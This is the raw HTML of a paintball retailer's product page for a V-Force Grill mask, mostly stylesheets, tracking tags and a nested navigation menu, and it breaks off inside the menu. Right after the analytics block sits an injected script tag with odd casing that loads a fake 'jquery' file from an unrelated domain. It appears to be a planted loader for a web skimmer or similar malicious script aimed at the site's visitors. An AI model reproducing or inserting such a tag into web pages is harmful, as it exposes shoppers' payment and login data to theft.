

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.choicepaintballguns.com/v-force-grill-mask-se-stix
body_size: 22539
content:
<!DOCTYPE html>
<html>
<head>
<title>Add to Cart</title>
<meta name="description" content="">
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<script type="text/javascript" src="https://apis.google.com/js/plusone.js?cache=1763802020368">{parsetags: 'explicit'}</script>
<meta property="og:url" content="http://www.choicepaintballguns.com/v-force-grill-mask-se-stix">
<meta property="og:title" content="V-Force Grill Paintball Mask - SE Stix">
<meta property="og:type" content="product">
<meta property="og:image" content="http://www.choicepaintballguns.com/files/1961218/uploaded/v-force-grill-mask-se-stix1.jpg">
<meta property="fb:admins" content="http://www.facebook.com/ChoicePaintballGuns">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#364961; }
body { font-family:Arial; font-size:12px; color:#152727; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:17px; color:#9f5f00; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:19px; color:#9f5f00; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #152727; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#7a93a9; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #152727; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.accent { background-color:#485e6b; }
.border { background-color:transparent; border:0px; }
.border	.content { padding:5px 10px 0px; }
.border .title { margin-bottom:10px; }
.bottomcontainer { padding:15px !important; }
.boundary td { padding:0px; }
.boundary img { padding:0px; vertical-align:bottom; }
.breadcrumbs { padding:7px 15px; }
.centercontainer { vertical-align:top; padding-bottom:15px; padding-top:15px; }
.heading { margin-bottom:10px; }
.left { padding:0px; background-repeat:none; }
.leftcontainer { position:relative; top:-57px; z-index:10; }
.lineleft { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1763843034889); background-position:top right; background-repeat:no-repeat; }
.lineright { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1763843034889); background-position:top left; background-repeat:no-repeat; }
.logocontainer { padding-left:25px !important; padding-bottom:10px !important; }
.maincontainer { margin:0px auto; width:980px; }
.maincontainer > tbody > tr > td { padding:0px; }
.navigation.popup.level1 { margin-left:2px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#485e6b; color:white; }
.pagetitle { margin-left:15px; }
.pagetitlecontainer { background-image:url('/naples/images/title_gradient.png'); background-repeat:no-repeat; background-position:top right; background-color:#485e6b; height:32px; }
.rightcontainer { vertical-align:top; padding-top:10px !important; }
.siteelements .link { color:#485e6b; }
.siteelementscontainer { text-align:right; padding-top:10px !important; }
.siteimagecontainer { text-align:right; }
.sitenavigationcontainer { vertical-align:baseline; background-image:url('/naples/images/menu_bkgrnd.png'); background-position:top left; background-repeat:no-repeat; }
.sitenavigation { margin-left:8px; }
.sitenavigation .item { padding:6px 0px 3px 12px; }
.sitepageimage { margin:0px 15px; }
.welcomecontainer { vertical-align:middle; text-align:center; }
.welcomeelement.link { color:#152727; }
#center .margin, #center .border { margin:0px 15px; }
#center .border td, #left .border td, #right .border td { background-repeat:no-repeat; }
#center .border td.left, #left .border td.left, #right .border td.left { background-repeat:repeat-y; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1763802016214"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1763802009034"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation18', {handle: 'handle18', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation19', {handle: 'handle19', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation20', {handle: 'handle20', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation21', {handle: 'handle21', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation22', {handle: 'handle22', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation23', {handle: 'handle23', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation24', {handle: 'handle24', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation25', {handle: 'handle25', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation26', {handle: 'handle26', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	gapi.plusone.go();
	new Record('record_3', {});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/cpg-favicon.png"/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K77K5LP');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '625370551886114');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=625370551886114&ev=PageView&noscript=1"/></noscript>
<!-- End Meta Pixel Code -->
<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "choice-paintball-guns",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1961218);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118761902-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118761902-1');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1961218.min.js></scRIpt>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K77K5LP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="fb-root"></div>
<table class="maincontainer">
	<tr>
		<td style="width:15px"></td>
		<td style="width:160px"></td>		
		<td style="width:625px"></td>		
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="siteelementscontainer"><div class="siteelements" id="siteelements">
</div>
</td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="logocontainer"><div class="logo" alt="Choice Paintball Guns">
<p><img border="0" height="200" src="/files/1961218/uploaded/choicepaintballguns.jpg" width="1024"/></p></div>
</td>
	</tr>
		<tr>
		<td rowspan="4"></td>
		<td class="accent"></td>
		<td class="pagetitlecontainer"><img class="pagetitle" alt="Add to Cart" id="pagetitle" src="/naples/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Add+to+Cart&amp;font=ZurichCondensed&amp;fontsize=25&amp;fontcolor=ffffff&amp;cache=1763843034889"> <span style="float:right; padding-top:6px;"></span></td>
	</tr>
	<tr>
		<td style="vertical-align:top">		
			<div class="leftcontainer">
				<div class="sitenavigationcontainer"><img class="dynamicimage" src="/naples/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=images%2Fright_border_gradient.png&amp;cache=1763843034889" style="position:absolute; left:160px; top:25px;"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:2650;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Home&amp;context.state=ndd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2550;">
<a class="link" href="/paintball-markers" id="handle2"><img class="dynamicimage" alt="Paintball Guns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Guns&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-guns">
Tactical Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-tactical-paintball-guns">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bt-paintball-guns">
BT Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-bt-dfender-paintball-guns">
BT Dfender</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-tactical-paintball-guns">
Dye Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-guns">
Rap4 Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun">
T68</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/468-magazine-fed-paintball-guns">
468 Mag Fed Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/real-action-paintball-pistols">
Real Action Markers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-tactical-markers">
Spyder Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-ak47-tactical-paintball-assault-rifles">
Tacamo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-guns">
Tiberius Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-tactical-paintball-guns">
Tippmann Woodsball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-guns">
Tippmann 98</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-guns">
Tippmann A5</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-cronus-paintball-gun">
Tippmann Cronus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-stryker-paintball-guns">
Tippmann Stryker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-magfed-paintball-gun">
Tippmann TMC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tpx-pistol">
Tippmann TPX Pistols</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-markers">
Valken Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-tactical-woodsball-markers">
JT Splatmaster Woodsball </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/military-replica-paintball-guns">
Military Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ar-15-replica-paintball-guns">
AR15 Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m16-replica-paintball-guns">
M16 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m4-replica-paintball-guns">
M4 Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-guns">
AK47 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/realistic-replica-paintball-guns">
Other Military Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sniper-paintball-guns">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifles">
Tactical Paintball Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bolt-action-paintball-guns">
Bolt Action Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns">
Magazine Fed Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-guns">
Paintball Sub Machine Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenade-launchers">
Paintball Grenade Launchers and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/competition-paintball-guns">
Tournament Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dangerous-power-paintball-guns">
Dangerous Power</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dlx-luxe-paintball-guns">
DLX Luxe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-indoor-tournament-paintball-guns">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-markers">
Empire Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-axe-paintball-guns">
Empire Axe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-mini-paintball-markers">
Empire Mini</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-resurrection-autococker-paintball-guns">
Resurrection Autococker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-vanquish-paintball-guns">
Empire Vanquish</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gog-paintball-guns">
GoG Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-guns">
HK Army</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-guns">
Planet Eclipse Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-ego-paintball-guns">
Planet Eclipse Ego</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etek-paintball-guns">
Planet Eclipse Etek</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etha-paintball-guns">
Planet Eclipse Etha</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-geo-paintball-guns">
Planet Eclipse Geo</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/proto-paintball-guns">
Proto Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-competition-markers">
Spyder Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-guns">
Valken Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shocker-paintball-guns">
Shocker Competition Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/semi-automatic-paintball-guns">
Semi-Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-automatic-tactical-paintball-guns">
Semi-Auto Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-auto-tournament-paintball-guns">
Sem-Auto Tournament Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-automatic-paintball-guns">
Electronic/Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-woodsball-paintball-guns">
Automatic Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-tournament-paintball-guns">
Automatic Tournament Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-paintball-guns">
Pump Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistols">
Paintball Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/discount-paintball-guns">
Discount Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-100">
Paintball Guns Under $100</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-200">
Paintball Guns Under $200</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-300">
Paintball Guns Under $300</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/300-500-dollar-paintball-guns">
Paintball Guns $300-$500</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/beginner-paintball-guns">
Beginner Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497425592">
Bazooka Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524210">
Zombie Paintball Guns</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2450;">
<a class="link" href="/airsoft-guns-accessories" id="handle3"><img class="dynamicimage" alt="Airsoft Guns and Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Airsoft+Guns+and+Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-guns">
Airsoft Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle">
Airsoft Rifles<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-sniper-rifles">
Airsoft Sniper Riffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-scout-rifles">
Airsoft Scout Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-assault-rifles">
Airsoft Assault Rifles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols">
Airsoft Pistols<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-airsoft-pistols">
Magazine Fed Airsoft Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revolver-airsoft-pistols">
Revolver Airsoft Pistols </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-shotguns">
Airsoft Shotguns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-airsoft-shotguns">
CO2 Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/green-gas-airsoft-shotguns">
Green Gas Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-lever-break-action-airsoft-shotguns">
Pump, Lever & Break Action Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pistol-grip-airsoft-shotguns">
Pistol Grip Airsoft Shotguns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-smgs">
Airsoft SMGs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-cases">
Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle-cases">
Airsoft Rifle Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-rifle-cases">
Hard Airsoft Rifle Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-rifle-cases-bags">
Soft Airsoft Rifle Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smg-mid-size-airsoft-gun-cases">
SMG & Mid Size Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-smg-mid-size-airsoft-gun-cases">
Hard SMG Mid-Size Airsoft Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-smg-mid-size-airsoft-gun-cases">
Soft SMG Mid-Size Airsoft Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols-cases">
Airsoft Pistol Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-pistol-cases">
Hard Airsoft Pistol Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-pistol-cases-bags-holsters">
Soft Airsoft Pistol Cases and Holsters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-attachments">
Airsoft Attachments</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-helmets-pads">
Airsoft Helmets, Goggles & Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-ammunition-bbs">
Airsoft Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-magazines">
Airsoft Magazines<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/metal-airsoft-magazines">
Metal Airsoft Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polymer-fiber-magazines">
Polymer Fiber Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/high-capacity-airsoft-magazines">
High Capacity Airsoft Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-supplies-accessories">
Airsoft Supplies & Accessories</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2350;">
